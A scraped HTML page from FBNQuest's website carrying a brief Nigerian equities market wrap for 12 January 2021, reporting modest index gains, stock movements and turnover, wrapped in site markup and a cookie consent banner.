					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35fee4ad jltma-glass-effect-no" data-id="35fee4ad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d23de07 elementor-widget__width-auto jltma-glass-effect-no elementor-widget elementor-widget-post-info" data-id="2d23de07" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-2f0ca31 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
							<span class="elementor-post-info__item-prefix">BACK TO: </span>
										<span class="elementor-post-info__terms-list">
				<a href="https://questmb.com/c/securities/" class="elementor-post-info__terms-list-item">FBN Securities</a>, <a href="https://questmb.com/c/securities/insights-fbnsecurities/" class="elementor-post-info__terms-list-item">Insights</a>, <a href="https://questmb.com/c/securities/insights-fbnsecurities/nigerian-equities-market-wrap/" class="elementor-post-info__terms-list-item">Nigerian Equities Market Wrap</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-40b238e5 jltma-glass-effect-no elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="40b238e5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Market wrap 12/01/2021</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-268376f3 jltma-glass-effect-no elementor-widget elementor-widget-post-info" data-id="268376f3" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-2f0ca31 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>September 17, 2017</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6db1a8b elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="6db1a8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-728b287b jltma-glass-effect-no" data-id="728b287b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3569c9ed jltma-glass-effect-no elementor-widget elementor-widget-theme-post-content" data-id="3569c9ed" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Partial recovery in Dangcem from its recent fall after year end 2020 alongside aggressive buying in Mansard (+9.57%), Nascon (+10.00%) and Ardova (+9.75%) propelled gains recorded on the broad index to 0.36%. Market breadth was positive notwithstanding losses recorded among some banks, notably GTB (-1.07%), UBA (-1.12%), Access (-0.55%) and a few others. In same manner, MTNN declined marginally on crosses by 0.12% alongside cement manufacturer: Buacem (-0.12%).</p>
<p>Market activity level improved mostly on local bookover in UPDCreit valued approx. N4.2bn ($10.7m) whilst turnover recorded for the day was $20.6m. Year to date return on the index is slightly positive at 0.06%. We expect the market to continue to oscillate around current levels.</p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6bd8d3a1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="6bd8d3a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1e8c920f jltma-glass-effect-no" data-id="1e8c920f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55068636 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="55068636" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Share</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-758cbbc2 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--color-custom elementor-widget__width-auto elementor-share-buttons--shape-square elementor-grid-0 jltma-glass-effect-no elementor-widget elementor-widget-share-buttons" data-id="758cbbc2" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ed912f2 mobileScroll elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="7ed912f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-454997a5 jltma-glass-effect-no" data-id="454997a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46637284 jltma-glass-effect-no elementor-widget elementor-widget-post-navigation" data-id="46637284" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://questmb.com/9170/" rel="prev"><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Market Wrap &#8211; September 15th, 2017</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://questmb.com/9255/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Market Wrap &#8211; September 21st, 2017</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="880" class="elementor elementor-880 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6961ba6 elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="6961ba6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-558e9d36 jltma-glass-effect-no" data-id="558e9d36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7bcccd42 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="7bcccd42" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2275722e jltma-glass-effect-no" data-id="2275722e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1ce512 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone jltma-glass-effect-no elementor-widget elementor-widget-image" data-id="d1ce512" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="392" height="414" src="https://questmb.com/wp-content/uploads/2021/03/FBN-Holdings-Symbol.svg" class="attachment-full size-full wp-image-1702" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-631a24c9 elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone jltma-glass-effect-no elementor-widget elementor-widget-shortcode" data-id="631a24c9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[gtranslate]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4abeec0e elementor-align-right elementor-mobile-align-justify shareWrap elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-fixed elementor-hidden-phone jltma-glass-effect-no elementor-widget elementor-widget-button" data-id="4abeec0e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Share</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4b665897 elementor-share-buttons--skin-minimal elementor-grid-1 elementor-grid-mobile-1 elementor-share-buttons--color-custom share elementor-widget__width-auto elementor-fixed elementor-hidden-phone elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square jltma-glass-effect-no elementor-widget elementor-widget-share-buttons" data-id="4b665897" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-19ff5b66 jltma-glass-effect-no" data-id="19ff5b66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f77eb6f elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 jltma-glass-effect-no elementor-widget elementor-widget-social-icons" data-id="f77eb6f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2a04c52" href="https://www.facebook.com/fbnquest/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a79e4bf" href="http://twitter.com/fbnquest" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-589da9a" href="https://www.instagram.com/fbnquest/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-31786ec" href="https://www.youtube.com/channel/UCxBqn84y5bssq95dwsN9LtA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d2cbd66" href="https://www.linkedin.com/company/fbnquest/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-36ff360d elementor-widget-divider--view-line jltma-glass-effect-no elementor-widget elementor-widget-divider" data-id="36ff360d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1fd2f962 elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="1fd2f962" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-245bbc63 jltma-glass-effect-no" data-id="245bbc63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c0b00d1 jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="4c0b00d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FBNQUEST</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-48860efd elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="48860efd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://questmb.com/about-us/">

											<span class="elementor-icon-list-text">About FBNQuest</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://questmb.com/sustainability/">

											<span class="elementor-icon-list-text">Sustainability</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://questmb.com/about-us/governance/">

											<span class="elementor-icon-list-text">Governance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://questmb.com/about-fbnquest/careers/">

											<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ec15d36 jltma-glass-effect-no" data-id="2ec15d36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ca59f1d jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="2ca59f1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Resources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-38fba4d3 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="38fba4d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://questmb.com/who-we-serve/individuals/">

											<span class="elementor-icon-list-text">Individual Investors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://questmb.com/who-we-serve/institutions/">

											<span class="elementor-icon-list-text">Institutional Investors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://questmb.com/who-we-serve/become-a-client/">

											<span class="elementor-icon-list-text">Become a Client</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://questmb.com/pressroom/">

											<span class="elementor-icon-list-text">Pressroom</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://questmb.com/quicklinks/tools-calculators/">

											<span class="elementor-icon-list-text">Tools &amp; Calculators</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://questmb.com/quicklinks/nccg-reports/">

											<span class="elementor-icon-list-text">NCCG Report</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e220a0b jltma-glass-effect-no" data-id="e220a0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f748403 jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="f748403" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-578c508 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="578c508" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://questmb.com/quicklinks/policies/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://questmb.com/quicklinks/policies/feedback-complaints/">

											<span class="elementor-icon-list-text">Feedback &amp; Complaints</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://questmb.com/quicklinks/policies/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://questmb.com/quicklinks/policies/cookies-policy/">

											<span class="elementor-icon-list-text">Cookies Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://questmb.com/quicklinks/policies/whistleblowing/">

											<span class="elementor-icon-list-text">Whistleblowing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4f708d5d elementor-widget-divider--view-line jltma-glass-effect-no elementor-widget elementor-widget-divider" data-id="4f708d5d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3171f121 elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="3171f121" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-58e6c1e2 jltma-glass-effect-no" data-id="58e6c1e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3afc9e5b elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="3afc9e5b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">© 2026. FBNQuest. All Rights Reserved.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-52e9f7b2 jltma-glass-effect-no" data-id="52e9f7b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-255e3255 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="255e3255" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://questmb.com/security-center/">

											<span class="elementor-icon-list-text">Security Center</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://questmb.com/sitemap/">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#top">

											<span class="elementor-icon-list-text">Back to Top</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fbnquest/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookies for a Better Experience</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>We take your privacy seriously and only process your personal information to make your experience better while you use this website. In accordance with NDP Act, and any applicable regulations, continuing to use this platform indicates your consent to the processing of your personal data by Quest Merchant Bank Limited as detailed in our <a href="https://fbnquest.com/quicklinks/policies/privacy-policy/">Privacy Policy.</a></p><p><br>Our site also uses cookies to enhance your experience while you are here. You can modify your preference using the option below. For more detailed information about the cookies we use, see our <a href="https://fbnquest.com/quicklinks/policies/cookies-policy/">Cookie Policy.</a><br>&nbsp;</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept All</button>
		<button class="cmplz-btn cmplz-deny">Reject All</button>
		<button class="cmplz-btn cmplz-view-preferences">Customize</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
